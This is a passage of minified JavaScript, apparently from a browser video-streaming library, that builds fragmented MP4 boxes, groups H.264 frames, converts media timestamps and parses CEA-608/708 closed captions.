e={};this.on=function(t,i){e[t]||(e[t]=[]),e[t]=e[t].concat(i)},this.off=function(t,i){var s;return!!e[t]&&(s=e[t].indexOf(i),e[t]=e[t].slice(),e[t].splice(s,1),s>-1)},this.trigger=function(t){var i,s,n,a;if(i=e[t])if(2===arguments.length)for(n=i.length,s=0;s<n;++s)i[s].call(this,arguments[1]);else{for(a=[],s=arguments.length,s=1;s<arguments.length;++s)a.push(arguments[s]);for(n=i.length,s=0;s<n;++s)i[s].apply(this,a)}},this.dispose=function(){e={}}}};t.prototype.pipe=function(e){return this.on("data",(function(t){e.push(t)})),this.on("done",(function(t){e.flush(t)})),this.on("partialdone",(function(t){e.partialFlush(t)})),this.on("endedtimeline",(function(t){e.endTimeline(t)})),this.on("reset",(function(t){e.reset(t)})),e},t.prototype.push=function(e){this.trigger("data",e)},t.prototype.flush=function(e){this.trigger("done",e)},t.prototype.partialFlush=function(e){this.trigger("partialdone",e)},t.prototype.endTimeline=function(e){this.trigger("endedtimeline",e)},t.prototype.reset=function(e){this.trigger("reset",e)};var s,n,a,r,o,l,c,d,u,h,p,m,g,f,y,v,b,_,T,S,w,E,C,I,A,k,x,D,P,N,O,L,M,F,R,U,B=t,j=Math.pow(2,32),q={getUint64:function(e){var t,i=new DataView(e.buffer,e.byteOffset,e.byteLength);return i.getBigUint64?(t=i.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(t):t:i.getUint32(0)*j+i.getUint32(4)},MAX_UINT32:j},V=q.MAX_UINT32;!function(){var e;if(C={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],mvex:[],mvhd:[],pasp:[],sdtp:[],smhd:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],styp:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[]},"undefined"!==typeof Uint8Array){for(e in C)C.hasOwnProperty(e)&&(C[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);I=new Uint8Array(["i".charCodeAt(0),"s".charCodeAt(0),"o".charCodeAt(0),"m".charCodeAt(0)]),k=new Uint8Array(["a".charCodeAt(0),"v".charCodeAt(0),"c".charCodeAt(0),"1".charCodeAt(0)]),A=new Uint8Array([0,0,0,1]),x=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),D=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]),P={video:x,audio:D},L=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),O=new Uint8Array([0,0,0,0,0,0,0,0]),M=new Uint8Array([0,0,0,0,0,0,0,0]),F=M,R=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),U=M,N=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0])}}(),s=function(e){var t,i,s=[],n=0;for(t=1;t<arguments.length;t++)s.push(arguments[t]);for(t=s.length;t--;)n+=s[t].byteLength;for(i=new Uint8Array(n+8),new DataView(i.buffer,i.byteOffset,i.byteLength).setUint32(0,i.byteLength),i.set(e,4),t=0,n=8;t<s.length;t++)i.set(s[t],n),n+=s[t].byteLength;return i},n=function(){return s(C.dinf,s(C.dref,L))},a=function(e){return s(C.esds,new Uint8Array([0,0,0,0,3,25,0,0,0,4,17,64,21,0,6,0,0,0,218,192,0,0,218,192,5,2,e.audioobjecttype<<3|e.samplingfrequencyindex>>>1,e.samplingfrequencyindex<<7|e.channelcount<<3,6,1,2]))},r=function(){return s(C.ftyp,I,A,I,k)},v=function(e){return s(C.hdlr,P[e])},o=function(e){return s(C.mdat,e)},y=function(e){var t=new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,0,1,95,144,e.duration>>>24&255,e.duration>>>16&255,e.duration>>>8&255,255&e.duration,85,196,0,0]);return e.samplerate&&(t[12]=e.samplerate>>>24&255,t[13]=e.samplerate>>>16&255,t[14]=e.samplerate>>>8&255,t[15]=255&e.samplerate),s(C.mdhd,t)},f=function(e){return s(C.mdia,y(e),v(e.type),c(e))},l=function(e){return s(C.mfhd,new Uint8Array([0,0,0,0,(4278190080&e)>>24,(16711680&e)>>16,(65280&e)>>8,255&e]))},c=function(e){return s(C.minf,"video"===e.type?s(C.vmhd,N):s(C.smhd,O),n(),_(e))},d=function(e,t){for(var i=[],n=t.length;n--;)i[n]=S(t[n]);return s.apply(null,[C.moof,l(e)].concat(i))},u=function(e){for(var t=e.length,i=[];t--;)i[t]=m(e[t]);return s.apply(null,[C.moov,p(4294967295)].concat(i).concat(h(e)))},h=function(e){for(var t=e.length,i=[];t--;)i[t]=w(e[t]);return s.apply(null,[C.mvex].concat(i))},p=function(e){var t=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,0,1,95,144,(4278190080&e)>>24,(16711680&e)>>16,(65280&e)>>8,255&e,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return s(C.mvhd,t)},b=function(e){var t,i,n=e.samples||[],a=new Uint8Array(4+n.length);for(i=0;i<n.length;i++)t=n[i].flags,a[i+4]=t.dependsOn<<4|t.isDependedOn<<2|t.hasRedundancy;return s(C.sdtp,a)},_=function(e){return s(C.stbl,T(e),s(C.stts,U),s(C.stsc,F),s(C.stsz,R),s(C.stco,M))},function(){var e,t;T=function(i){return s(C.stsd,new Uint8Array([0,0,0,0,0,0,0,1]),"video"===i.type?e(i):t(i))},e=function(e){var t,i,n=e.sps||[],a=e.pps||[],r=[],o=[];for(t=0;t<n.length;t++)r.push((65280&n[t].byteLength)>>>8),r.push(255&n[t].byteLength),r=r.concat(Array.prototype.slice.call(n[t]));for(t=0;t<a.length;t++)o.push((65280&a[t].byteLength)>>>8),o.push(255&a[t].byteLength),o=o.concat(Array.prototype.slice.call(a[t]));if(i=[C.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,(65280&e.width)>>8,255&e.width,(65280&e.height)>>8,255&e.height,0,72,0,0,0,72,0,0,0,0,0,0,0,1,19,118,105,100,101,111,106,115,45,99,111,110,116,114,105,98,45,104,108,115,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),s(C.avcC,new Uint8Array([1,e.profileIdc,e.profileCompatibility,e.levelIdc,255].concat([n.length],r,[a.length],o))),s(C.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192]))],e.sarRatio){var l=e.sarRatio[0],c=e.sarRatio[1];i.push(s(C.pasp,new Uint8Array([(4278190080&l)>>24,(16711680&l)>>16,(65280&l)>>8,255&l,(4278190080&c)>>24,(16711680&c)>>16,(65280&c)>>8,255&c])))}return s.apply(null,i)},t=function(e){return s(C.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,(65280&e.channelcount)>>8,255&e.channelcount,(65280&e.samplesize)>>8,255&e.samplesize,0,0,0,0,(65280&e.samplerate)>>8,255&e.samplerate,0,0]),a(e))}}(),g=function(e){var t=new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,(4278190080&e.id)>>24,(16711680&e.id)>>16,(65280&e.id)>>8,255&e.id,0,0,0,0,(4278190080&e.duration)>>24,(16711680&e.duration)>>16,(65280&e.duration)>>8,255&e.duration,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,(65280&e.width)>>8,255&e.width,0,0,(65280&e.height)>>8,255&e.height,0,0]);return s(C.tkhd,t)},S=function(e){var t,i,n,a,r,o;return t=s(C.tfhd,new Uint8Array([0,0,0,58,(4278190080&e.id)>>24,(16711680&e.id)>>16,(65280&e.id)>>8,255&e.id,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0])),r=Math.floor(e.baseMediaDecodeTime/V),o=Math.floor(e.baseMediaDecodeTime%V),i=s(C.tfdt,new Uint8Array([1,0,0,0,r>>>24&255,r>>>16&255,r>>>8&255,255&r,o>>>24&255,o>>>16&255,o>>>8&255,255&o])),"audio"===e.type?(n=E(e,92),s(C.traf,t,i,n)):(a=b(e),n=E(e,a.length+92),s(C.traf,t,i,n,a))},m=function(e){return e.duration=e.duration||4294967295,s(C.trak,g(e),f(e))},w=function(e){var t=new Uint8Array([0,0,0,0,(4278190080&e.id)>>24,(16711680&e.id)>>16,(65280&e.id)>>8,255&e.id,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]);return"video"!==e.type&&(t[t.length-1]=0),s(C.trex,t)},function(){var e,t,i;i=function(e,t){var i=0,s=0,n=0,a=0;return e.length&&(void 0!==e[0].duration&&(i=1),void 0!==e[0].size&&(s=2),void 0!==e[0].flags&&(n=4),void 0!==e[0].compositionTimeOffset&&(a=8)),[0,0,i|s|n|a,1,(4278190080&e.length)>>>24,(16711680&e.length)>>>16,(65280&e.length)>>>8,255&e.length,(4278190080&t)>>>24,(16711680&t)>>>16,(65280&t)>>>8,255&t]},t=function(e,t){var n,a,r,o,l,c;for(t+=20+16*(o=e.samples||[]).length,r=i(o,t),(a=new Uint8Array(r.length+16*o.length)).set(r),n=r.length,c=0;c<o.length;c++)l=o[c],a[n++]=(4278190080&l.duration)>>>24,a[n++]=(16711680&l.duration)>>>16,a[n++]=(65280&l.duration)>>>8,a[n++]=255&l.duration,a[n++]=(4278190080&l.size)>>>24,a[n++]=(16711680&l.size)>>>16,a[n++]=(65280&l.size)>>>8,a[n++]=255&l.size,a[n++]=l.flags.isLeading<<2|l.flags.dependsOn,a[n++]=l.flags.isDependedOn<<6|l.flags.hasRedundancy<<4|l.flags.paddingValue<<1|l.flags.isNonSyncSample,a[n++]=61440&l.flags.degradationPriority,a[n++]=15&l.flags.degradationPriority,a[n++]=(4278190080&l.compositionTimeOffset)>>>24,a[n++]=(16711680&l.compositionTimeOffset)>>>16,a[n++]=(65280&l.compositionTimeOffset)>>>8,a[n++]=255&l.compositionTimeOffset;return s(C.trun,a)},e=function(e,t){var n,a,r,o,l,c;for(t+=20+8*(o=e.samples||[]).length,r=i(o,t),(n=new Uint8Array(r.length+8*o.length)).set(r),a=r.length,c=0;c<o.length;c++)l=o[c],n[a++]=(4278190080&l.duration)>>>24,n[a++]=(16711680&l.duration)>>>16,n[a++]=(65280&l.duration)>>>8,n[a++]=255&l.duration,n[a++]=(4278190080&l.size)>>>24,n[a++]=(16711680&l.size)>>>16,n[a++]=(65280&l.size)>>>8,n[a++]=255&l.size;return s(C.trun,n)},E=function(i,s){return"audio"===i.type?e(i,s):t(i,s)}}();var $,z,H,W,G,Q,X,K,Z={ftyp:r,mdat:o,moof:d,moov:u,initSegment:function(e){var t,i=r(),s=u(e);return(t=new Uint8Array(i.byteLength+s.byteLength)).set(i),t.set(s,i.byteLength),t}},Y=function(e,t){var i={size:0,flags:{isLeading:0,dependsOn:1,isDependedOn:0,hasRedundancy:0,degradationPriority:0,isNonSyncSample:1}};return i.dataOffset=t,i.compositionTimeOffset=e.pts-e.dts,i.duration=e.duration,i.size=4*e.length,i.size+=e.byteLength,e.keyFrame&&(i.flags.dependsOn=2,i.flags.isNonSyncSample=0),i},J={groupNalsIntoFrames:function(e){var t,i,s=[],n=[];for(n.byteLength=0,n.nalCount=0,n.duration=0,s.byteLength=0,t=0;t<e.length;t++)"access_unit_delimiter_rbsp"===(i=e[t]).nalUnitType?(s.length&&(s.duration=i.dts-s.dts,n.byteLength+=s.byteLength,n.nalCount+=s.length,n.duration+=s.duration,n.push(s)),(s=[i]).byteLength=i.data.byteLength,s.pts=i.pts,s.dts=i.dts):("slice_layer_without_partitioning_rbsp_idr"===i.nalUnitType&&(s.keyFrame=!0),s.duration=i.dts-s.dts,s.byteLength+=i.data.byteLength,s.push(i));return n.length&&(!s.duration||s.duration<=0)&&(s.duration=n[n.length-1].duration),n.byteLength+=s.byteLength,n.nalCount+=s.length,n.duration+=s.duration,n.push(s),n},groupFramesIntoGops:function(e){var t,i,s=[],n=[];for(s.byteLength=0,s.nalCount=0,s.duration=0,s.pts=e[0].pts,s.dts=e[0].dts,n.byteLength=0,n.nalCount=0,n.duration=0,n.pts=e[0].pts,n.dts=e[0].dts,t=0;t<e.length;t++)(i=e[t]).keyFrame?(s.length&&(n.push(s),n.byteLength+=s.byteLength,n.nalCount+=s.nalCount,n.duration+=s.duration),(s=[i]).nalCount=i.length,s.byteLength=i.byteLength,s.pts=i.pts,s.dts=i.dts,s.duration=i.duration):(s.duration+=i.duration,s.nalCount+=i.length,s.byteLength+=i.byteLength,s.push(i));return n.length&&s.duration<=0&&(s.duration=n[n.length-1].duration),n.byteLength+=s.byteLength,n.nalCount+=s.nalCount,n.duration+=s.duration,n.push(s),n},extendFirstKeyFrame:function(e){var t;return!e[0][0].keyFrame&&e.length>1&&(t=e.shift(),e.byteLength-=t.byteLength,e.nalCount-=t.nalCount,e[0][0].dts=t.dts,e[0][0].pts=t.pts,e[0][0].duration+=t.duration),e},generateSampleTable:function(e,t){var i,s,n,a,r,o=t||0,l=[];for(i=0;i<e.length;i++)for(a=e[i],s=0;s<a.length;s++)r=a[s],o+=(n=Y(r,o)).size,l.push(n);return l},concatenateNalData:function(e){var t,i,s,n,a,r,o=0,l=e.byteLength,c=e.nalCount,d=new Uint8Array(l+4*c),u=new DataView(d.buffer);for(t=0;t<e.length;t++)for(n=e[t],i=0;i<n.length;i++)for(a=n[i],s=0;s<a.length;s++)r=a[s],u.setUint32(o,r.data.byteLength),o+=4,d.set(r.data,o),o+=r.data.byteLength;return d},generateSampleTableForFrame:function(e,t){var i,s=[];return i=Y(e,t||0),s.push(i),s},concatenateNalDataForFrame:function(e){var t,i,s=0,n=e.byteLength,a=e.length,r=new Uint8Array(n+4*a),o=new DataView(r.buffer);for(t=0;t<e.length;t++)i=e[t],o.setUint32(s,i.data.byteLength),s+=4,r.set(i.data,s),s+=i.data.byteLength;return r}},ee=[33,16,5,32,164,27],te=[33,65,108,84,1,2,4,8,168,2,4,8,17,191,252],ie=function(e){for(var t=[];e--;)t.push(0);return t},se=9e4;Q=function(e,t){return z(G(e,t))},X=function(e,t){return H(W(e),t)},K=function(e,t,i){return W(i?e:e-t)};var ne={ONE_SECOND_IN_TS:se,secondsToVideoTs:z=function(e){return e*se},secondsToAudioTs:H=function(e,t){return e*t},videoTsToSeconds:W=function(e){return e/se},audioTsToSeconds:G=function(e,t){return e/t},audioTsToVideoTs:Q,videoTsToAudioTs:X,metadataTsToSeconds:K},ae=function(){if(!$){var e={96e3:[ee,[227,64],ie(154),[56]],88200:[ee,[231],ie(170),[56]],64e3:[ee,[248,192],ie(240),[56]],48e3:[ee,[255,192],ie(268),[55,148,128],ie(54),[112]],44100:[ee,[255,192],ie(268),[55,163,128],ie(84),[112]],32e3:[ee,[255,192],ie(268),[55,234],ie(226),[112]],24e3:[ee,[255,192],ie(268),[55,255,128],ie(268),[111,112],ie(126),[224]],16e3:[ee,[255,192],ie(268),[55,255,128],ie(268),[111,255],ie(269),[223,108],ie(195),[1,192]],12e3:[te,ie(268),[3,127,248],ie(268),[6,255,240],ie(268),[13,255,224],ie(268),[27,253,128],ie(259),[56]],11025:[te,ie(268),[3,127,248],ie(268),[6,255,240],ie(268),[13,255,224],ie(268),[27,255,192],ie(268),[55,175,128],ie(108),[112]],8e3:[te,ie(268),[3,121,16],ie(47),[7]]};t=e,$=Object.keys(t).reduce((function(e,i){return e[i]=new Uint8Array(t[i].reduce((function(e,t){return e.concat(t)}),[])),e}),{})}var t;return $},re=ne,oe={prefixWithSilence:function(e,t,i,s){var n,a,r,o,l,c=0,d=0,u=0;if(t.length&&(n=re.audioTsToVideoTs(e.baseMediaDecodeTime,e.samplerate),a=Math.ceil(re.ONE_SECOND_IN_TS/(e.samplerate/1024)),i&&s&&(c=n-Math.max(i,s),u=(d=Math.floor(c/a))*a),!(d<1||u>re.ONE_SECOND_IN_TS/2))){for((r=ae()[e.samplerate])||(r=t[0].data),o=0;o<d;o++)l=t[0],t.splice(0,0,{data:r,dts:l.dts-a,pts:l.pts-a});return e.baseMediaDecodeTime-=Math.floor(re.videoTsToAudioTs(u,e.samplerate)),u}},trimAdtsFramesByEarliestDts:function(e,t,i){return t.minSegmentDts>=i?e:(t.minSegmentDts=1/0,e.filter((function(e){return e.dts>=i&&(t.minSegmentDts=Math.min(t.minSegmentDts,e.dts),t.minSegmentPts=t.minSegmentDts,!0)})))},generateSampleTable:function(e){var t,i,s=[];for(t=0;t<e.length;t++)i=e[t],s.push({size:i.data.byteLength,duration:1024});return s},concatenateFrameData:function(e){var t,i,s=0,n=new Uint8Array(function(e){var t,i=0;for(t=0;t<e.length;t++)i+=e[t].data.byteLength;return i}(e));for(t=0;t<e.length;t++)i=e[t],n.set(i.data,s),s+=i.data.byteLength;return n}},le=ne.ONE_SECOND_IN_TS,ce={clearDtsInfo:function(e){delete e.minSegmentDts,delete e.maxSegmentDts,delete e.minSegmentPts,delete e.maxSegmentPts},calculateTrackBaseMediaDecodeTime:function(e,t){var i,s=e.minSegmentDts;return t||(s-=e.timelineStartInfo.dts),i=e.timelineStartInfo.baseMediaDecodeTime,i+=s,i=Math.max(0,i),"audio"===e.type&&(i*=e.samplerate/le,i=Math.floor(i)),i},collectDtsInfo:function(e,t){"number"===typeof t.pts&&(void 0===e.timelineStartInfo.pts&&(e.timelineStartInfo.pts=t.pts),void 0===e.minSegmentPts?e.minSegmentPts=t.pts:e.minSegmentPts=Math.min(e.minSegmentPts,t.pts),void 0===e.maxSegmentPts?e.maxSegmentPts=t.pts:e.maxSegmentPts=Math.max(e.maxSegmentPts,t.pts)),"number"===typeof t.dts&&(void 0===e.timelineStartInfo.dts&&(e.timelineStartInfo.dts=t.dts),void 0===e.minSegmentDts?e.minSegmentDts=t.dts:e.minSegmentDts=Math.min(e.minSegmentDts,t.dts),void 0===e.maxSegmentDts?e.maxSegmentDts=t.dts:e.maxSegmentDts=Math.max(e.maxSegmentDts,t.dts))}},de={parseSei:function(e){for(var t=0,i={payloadType:-1,payloadSize:0},s=0,n=0;t<e.byteLength&&128!==e[t];){for(;255===e[t];)s+=255,t++;for(s+=e[t++];255===e[t];)n+=255,t++;if(n+=e[t++],!i.payload&&4===s){if("GA94"===String.fromCharCode(e[t+3],e[t+4],e[t+5],e[t+6])){i.payloadType=s,i.payloadSize=n,i.payload=e.subarray(t,t+n);break}i.payload=void 0}t+=n,s=0,n=0}return i},parseUserData:function(e){return 181!==e.payload[0]||49!==(e.payload[1]<<8|e.payload[2])||"GA94"!==String.fromCharCode(e.payload[3],e.payload[4],e.payload[5],e.payload[6])||3!==e.payload[7]?null:e.payload.subarray(8,e.payload.length-1)},parseCaptionPackets:function(e,t){var i,s,n,a,r=[];if(!(64&t[0]))return r;for(s=31&t[0],i=0;i<s;i++)a={type:3&t[(n=3*i)+2],pts:e},4&t[n+2]&&(a.ccData=t[n+3]<<8|t[n+4],r.push(a));return r},discardEmulationPreventionBytes:function(e){for(var t,i,s=e.byteLength,n=[],a=1;a<s-2;)0===e[a]&&0===e[a+1]&&3===e[a+2]?(n.push(a+2),a+=2):a++;if(0===n.length)return e;t=s-n.length,i=new Uint8Array(t);var r=0;for(a=0;a<t;r++,a++)r===n[0]&&(r++,n.shift()),i[a]=e[r];return i},USER_DATA_REGISTERED_ITU_T_T35:4},ue=B,he=de,pe=function(e){e=e||{},pe.prototype.init.call(this),this.parse708captions_="boolean"!==typeof e.parse708captions||e.parse708captions,this.captionPackets_=[],this.ccStreams_=[new we(0,0),new we(0,1),new we(1,0),new we(1,1)],this.parse708captions_&&(this.cc708Stream_=new ve({captionServices:e.captionServices})),this.reset(),this.ccStreams_.forEach((function(e){e.on("data",this.trigger.bind(this,"data")),e.on("partialdone",this.trigger.bind(this,"partialdone")),e.on("done",this.trigger.bind(this,"done"))}),this),this.parse708captions_&&(this.cc708Stream_.on("data",this.trigger.bind(this,"data")),this.cc708Stream_.on("partialdone",this.trigger.bind(this,"partialdone")),this.cc708Stream_.on("done",this.trigger.bind(this,"done")))};pe.prototype=new ue,pe.prototype.push=function(e){var t,i,s;if("sei_rbsp"===e.nalUnitType&&(t=he.parseSei(e.escapedRBSP)).payload&&t.payloadType===he.USER_DATA_REGISTERED_ITU_T_T35&&(i=he.parseUserData(t)))if(e.dts<this.latestDts_)this.ignoreNextEqualDts_=!0;else{if(e.dts===this.latestDts_&&this.ignoreNextEqualDts_)return this.numSameDts_--,void(this.numSameDts_||(this.ignoreNextEqualDts_=!1));s=he.parseCaptionPackets(e.pts,i),this.captionPackets_=this.captionPackets_.concat(s),this.latestDts_!==e.dts&&(this.numSameDts_=0),this.numSameDts_++,this.latestDts_=e.dts}},pe.prototype.flushCCStreams=function(e){this.ccStreams_.forEach((function(t){return"flush"===e?t.flush():t.partialFlush()}),this)},pe.prototype.flushStream=function(e){this.captionPackets_.length?(this.captionPackets_.forEach((function(e,t){e.presortIndex=t})),this.captionPackets_.sort((function(e,t){return e.pts===t.pts?e.presortIndex-t.presortIndex:e.pts-t.pts})),this.captionPackets_.forEach((function(e){e.type<2?this.dispatchCea608Packet(e):this.dispatchCea708Packet(e)}),this),this.captionPackets_.length=0,this.flushCCStreams(e)):this.flushCCStreams(e)},pe.prototype.flush=function(){return this.flushStream("flush")},pe.prototype.partialFlush=function(){return this.flushStream("partialFlush")},pe.prototype.reset=function(){this.latestDts_=null,this.ignoreNextEqualDts_=!1,this.numSameDts_=0,this.activeCea608Channel_=[null,null],this.ccStreams_.forEach((function(e){e.reset()}))},pe.prototype.dispatchCea608Packet=function(e){this.setsTextOrXDSActive(e)?this.activeCea608Channel_[e.type]=null:this.setsChannel1Active(e)?this.activeCea608Channel_[e.type]=0:this.setsChannel2Active(e)&&(this.activeCea608Channel_[e.type]=1),null!==this.activeCea608Channel_[e.type]&&this.ccStreams_[(e.type<<1)+this.activeCea608Channel_[e.type]].push(e)},pe.prototype.setsChannel1Active=function(e){return 4096===(30720&e.ccData)},pe.prototype.setsChannel2Active=function(e){return 6144===(30720&e.ccData)},pe.prototype.setsTextOrXDSActive=function(e){return 256===(28928&e.ccData)||4138===(30974&e.ccData)||6186===(30974&e.ccData)},pe.prototype.dispatchCea708Packet=function(e){this.parse708captions_&&this.cc708Stream_.push(e)};var me={127:9834,4128:32,4129:160,4133:8230,4138:352,4140:338,4144:9608,4145:8216,4146:8217,4147:8220,4148:8221,4149:8226,4153:8482,4154:353,4156:339,4157:8480,4159:376,4214:8539,4215:8540,4216:8541,4217:8542,4218:9168,4219:9124,4220:9123,4221:9135,4222:9126,4223:9121,4256:12600},ge=function(e){return 32<=e&&e<=127||160<=e&&e<=255},fe=function(e){this.windowNum=e,this.reset()};fe.prototype.reset=function(){this.clearText(),this.pendingNewLine=!1,this.winAttr={},this.penAttr={},this.penLoc={},this.penColor={},this.visible=0,this.rowLock=0,this.columnLock=0,this.priority=0,this.relativePositioning=0,this.anchorVertical=0,this.anchorHorizontal=0,this.anchorPoint=0,this.rowCount=1,this.virtualRowCount=this.rowCount+1,this.columnCount=41,this.windowStyle=0,this.penStyle=0},fe.prototype.getText=function(){return this.rows.join("\n")},fe.prototype.clearText=function(){this.rows=[""],this.rowIdx=0},fe.prototype.newLine=function(e){for(this.rows.length>=this.virtualRowCount&&"function"===typeof this.beforeRowOverflow&&this.beforeRowOverflow(e),this.rows.length>0&&(this.rows.push(""),this.rowIdx++);this.rows.length>this.virtualRowCount;)this.rows.shift(),this.rowIdx--},fe.prototype.isEmpty=function(){return 0===this.rows.length||1===this.rows.length&&""===this.rows[0]},fe.prototype.addText=function(e){this.rows[this.rowIdx]+=e},fe.prototype.backspace=function(){if(!this.isEmpty()){var e=this.rows[this.rowIdx];this.rows[this.rowIdx]=e.substr(0,e.length-1)}};var ye=function(e,t,i){this.serviceNum=e,this.text="",this.currentWindow=new fe(-1),this.windows=[],this.stream=i,"string"===typeof t&&this.createTextDecoder(t)};ye.prototype.init=function(e,t){this.startPts=e;for(var i=0;i<8;i++)this.windows[i]=new fe(i),"function"===typeof t&&(this.windows[i].beforeRowOverflow=t)},ye.prototype.setCurrentWindow=function(e){this.currentWindow=this.windows[e]},ye.prototype.createTextDecoder=function(e){if("undefined"===typeof TextDecoder)this.stream.trigger("log",{level:"warn",message:"The `encoding` option is unsupported without TextDecoder support"});else try{this.textDecoder_=new TextDecoder(e)}catch(t){this.stream.trigger("log",{level:"warn",message:"TextDecoder could not be created with "+e+" encoding. "+t})}};var ve=function(e){e=e||{},ve.prototype.init.call(this);var t,i=this,s=e.captionServices||{},n={};Object.keys(s).forEach((e=>{t=s[e],/^SERVICE/.test(e)&&(n[e]=t.encoding)})),this.serviceEncodings=n,this.current708Packet=null,this.services={},this.push=function(e){3===e.type?(i.new708Packet(),i.add708Bytes(e)):(null===i.current708Packet&&i.new708Packet(),i.add708Bytes(e))}};ve.prototype=new ue,ve.prototype.new708Packet=function(){null!==this.current708Packet&&this.push708Packet(),this.current708Packet={data:[],ptsVals:[]}},ve.prototype.add708Bytes=function(e){var t=e.ccData,i=t>>>8,s=255&t;this.current708Packet.ptsVals.push(e.pts),this.current708Packet.data.push(i),this.current708Packet.data.push(s)},ve.prototype.push708Packet=function(){var e=this.current708Packet,t=e.data,i=null,s=null,n=0,a=t[n++];for(e.seq=a>>6,e.sizeCode=63&a;n<t.length;n++)s=31&(a=t[n++]),7===(i=a>>5)&&s>0&&(i=a=t[n++]),this.pushServiceBlock(i,n,s),s>0&&(n+=s-1)},ve.prototype.pushServiceBlock=function(e,t,i){var s,n=t,a=this.current708Packet.data,r=this.services[e];for(r||(r=this.initService(e,n));n<t+i&&n<a.length;n++)s=a[n],ge(s)?n=this.handleText(n,r):24===s?n=this.multiByteCharacter(n,r):16===s?n=this.extendedCommands(n,r):128<=s&&s<=135?n=this.setCurrentWindow(n,r):152<=s&&s<=159?n=this.defineWindow(n,r):136===s?n=this.clearWindows(n,r):140===s?n=this.deleteWindows(n,r):137===s?n=this.displayWindows(n,r):138===s?n=this.hideWindows(n,r):139===s?n=this.toggleWindows(n,r):151===s?n=this.setWindowAttributes(n,r):144===s?n=this.setPenAttributes(n,r):145===s?n=this.setPenColor(n,r):146===s?n=this.setPenLocation(n,r):143===s?r=this.reset(n,r):8===s?r.currentWindow.backspace():12===s?r.currentWindow.clearText():13===s?r.currentWindow.pendingNewLine=!0:14===s?r.currentWindow.clearText():141===s&&n++},ve.prototype.extendedCommands=function(e,t){var i=this.current708Packet.data[++e];return ge(i)&&(e=this.handleText(e,t,{isExtended:!0})),e},ve.prototype.getPts=function(e){return this.current708Packet.ptsVals[Math.floor(e/2)]},ve.prototype.initService=function(e,t){var i,s,n=this;return(i="SERVICE"+e)in this.serviceEncodings&&(s=this.serviceEncodings[i]),this.services[e]=new ye(e,s,n),this.services[e].init(this.getPts(t),(function(t){n.flushDisplayed(t,n.services[e])})),this.services[e]},ve.prototype.handleText=function(e,t,i){var s,n,a=i&&i.isExtended,r=i&&i.isMultiByte,o=this.current708Packet.data,l=a?4096:0,c=o[e],d=o[e+1],u=t.currentWindow;if(r?(n=[c,d],e++):n=[c],t.textDecoder_&&!a)s=t.textDecoder_.decode(new Uint8Array(n));else if(r){const e=n.map((e=>("0"+(255&e).toString(16)).slice(-2))).join("");s=String.fromCharCode(parseInt(e,16))}else s=function(e){var t=me[e]||e;return 4096&e&&e===t?"":String.fromCharCode(t)}(l|c);return u.pendingNewLine&&!u.isEmpty()&&u.newLine(this.getPts(e)),u.pendingNewLine=!1,u.addText(s),e},ve.prototype.multiByteCharacter=function(e,t){var i=this.current708Packet.data,s=i[e+1],n=i[e+2];return ge(s)&&ge(n)&&(e=this.handleText(++e,t,{isMultiByte:!0})),e},ve.prototype.setCurrentWindow=function(e,t){var i=7&this.current708Packet.data[e];return t.setCurrentWindow(i),e},ve.prototype.defineWindow=function(e,t){var i=this.current708Packet.data,s=i[e],n=7&s;t.setCurrentWindow(n);var a=t.currentWindow;return s=i[++e],a.visible=(32&s)>>5,a.rowLock=(16&s)>>4,a.columnLock=(8&s)>>3,a.priority=7&s,s=i[++e],a.relativePositioning=(128&s)>>7,a.anchorVertical=127&s,s=i[++e],a.anchorHorizontal=s,s=i[++e],a.anchorPoint=(240&s)>>4,a.rowCount=15&s,s=i[++e],a.columnCount=63&s,s=i[++e],a.windowStyle=(56&s)>>3,a.penStyle=7&s,a.virtualRowCount=a.rowCount+1,e},ve.prototype.setWindowAttributes=function(e,t){var i=this.current708Packet.data,s=i[e],n=t.currentWindow.winAttr;return s=i[++e],n.fillOpacity=(192&s)>>6,n.fillRed=(48&s)>>4,n.fillGreen=(12&s)>>2,n.fillBlue=3&s,s=i[++e],n.borderType=(192&s)>>6,n.borderRed=(48&s)>>4,n.borderGreen=(12&s)>>2,n.borderBlue=3&s,s=i[++e],n.borderType+=(128&s)>>5,n.wordWrap=(64&s)>>6,n.printDirection=(48&s)>>4,n.scrollDirection=(12&s)>>2,n.justify=3&s,s=i[++e],n.effectSpeed=(240&s)>>4,n.effectDirection=(12&s)>>2,n.displayEffect=3&s,e},ve.prototype.flushDisplayed=function(e,t){for(var 